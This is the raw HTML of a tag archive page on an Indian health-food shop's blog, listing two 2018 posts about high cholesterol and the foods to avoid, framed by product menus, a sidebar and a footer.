			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>cholesterol foods</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76275" class="post-76275 post type-post status-publish format-standard has-post-thumbnail hentry category-disease category-health category-weight-loss tag-causes-for-high-cholesterol tag-cholesterol-foods tag-why-do-you-get-high-cholesterol tag-why-do-you-get-high-cholesterol-despite-low-weight">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/why-do-you-get-high-cholesterol-despite-low-weight.html" rel="bookmark" class="plain">Why Do You Get High Cholesterol Despite Low Weight</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/why-do-you-get-high-cholesterol-despite-low-weight.html" rel="bookmark"><time class="entry-date published" datetime="2018-09-30T11:00:19+05:30">September 30, 2018</time><time class="updated" datetime="2020-11-27T22:52:44+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/sindhu/">R Sindhu Vas</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/why-do-you-get-high-cholesterol-despite-low-weight.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/09/Why-Do-You-get-High-Cholesterol-despite-low-weight.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Why-Do-You-get-High-Cholesterol-despite-low-weight" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/09/Why-Do-You-get-High-Cholesterol-despite-low-weight.png 647w, https://www.possible.in/wp-content/uploads/2018/09/Why-Do-You-get-High-Cholesterol-despite-low-weight-300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/09/Why-Do-You-get-High-Cholesterol-despite-low-weight-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">30</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>There is a common misconception that people with cholesterol are fat or overweight. This is actually far from the truth. Studies have shown that regardless of whether you are fat or skinny, you can have a high cholesterol count. Table Of Contents WHAT IS CHOLESTEROL? CAUSES FOR HIGH CHOLESTEROL FOODS TO AVOID FOR HIGH CHOLESTEROL [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/why-do-you-get-high-cholesterol-despite-low-weight.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/causes-for-high-cholesterol/" rel="tag">CAUSES FOR HIGH CHOLESTEROL</a>, <a href="https://www.possible.in/blog/tag/cholesterol-foods/" rel="tag">cholesterol foods</a>, <a href="https://www.possible.in/blog/tag/why-do-you-get-high-cholesterol/" rel="tag">Why Do You Get High Cholesterol</a>, <a href="https://www.possible.in/blog/tag/why-do-you-get-high-cholesterol-despite-low-weight/" rel="tag">Why Do You Get High Cholesterol Despite Low Weight</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/why-do-you-get-high-cholesterol-despite-low-weight.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-76193" class="post-76193 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-health tag-10-high-cholesterol-foods-to-avoid tag-cholesterol-foods tag-cholesterol-foods-to-avoid tag-deep-deep-fried tag-foods-to-avoid-for-cholesterol tag-foods-to-avoid-with-high-cholesterol tag-foods-to-avoid-with-high-cholesterol-and-triglycerides tag-high-cholesterol-foods tag-saturated-fats tag-trans-fats tag-what-causes-high-cholesterol">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html" rel="bookmark" class="plain">10 Foods To Avoid When You Have High Cholesterol</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html" rel="bookmark"><time class="entry-date published" datetime="2018-08-17T17:19:12+05:30">August 17, 2018</time><time class="updated" datetime="2020-11-27T23:08:38+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/krupa/">Krupa</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/say-no-to-fatty-foods.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2020/11/say-no-to-fatty-foods.png 647w, https://www.possible.in/wp-content/uploads/2020/11/say-no-to-fatty-foods-300x145.png 300w, https://www.possible.in/wp-content/uploads/2020/11/say-no-to-fatty-foods-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">17</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Cholesterol is a wax-like chemical that is required for the normal functioning of the body. It assists the body in producing Vitamin D, helps in digestion of food and producing hormones like estrogen and testosterone. 80% of the Cholesterol requirement of the body is met by Liver which also regulates its application in the body [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/10-high-cholesterol-foods-to-avoid/" rel="tag">10 high cholesterol foods to avoid</a>, <a href="https://www.possible.in/blog/tag/cholesterol-foods/" rel="tag">cholesterol foods</a>, <a href="https://www.possible.in/blog/tag/cholesterol-foods-to-avoid/" rel="tag">cholesterol foods to avoid</a>, <a href="https://www.possible.in/blog/tag/deep-deep-fried/" rel="tag">deep deep-fried</a>, <a href="https://www.possible.in/blog/tag/foods-to-avoid-for-cholesterol/" rel="tag">foods to avoid for cholesterol</a>, <a href="https://www.possible.in/blog/tag/foods-to-avoid-with-high-cholesterol/" rel="tag">foods to avoid with high cholesterol</a>, <a href="https://www.possible.in/blog/tag/foods-to-avoid-with-high-cholesterol-and-triglycerides/" rel="tag">foods to avoid with high cholesterol and triglycerides</a>, <a href="https://www.possible.in/blog/tag/high-cholesterol-foods/" rel="tag">high cholesterol foods</a>, <a href="https://www.possible.in/blog/tag/saturated-fats/" rel="tag">Saturated Fats</a>, <a href="https://www.possible.in/blog/tag/trans-fats/" rel="tag">Trans Fats</a>, <a href="https://www.possible.in/blog/tag/what-causes-high-cholesterol/" rel="tag">what causes high cholesterol</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html#comments"><strong>1</strong> Comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

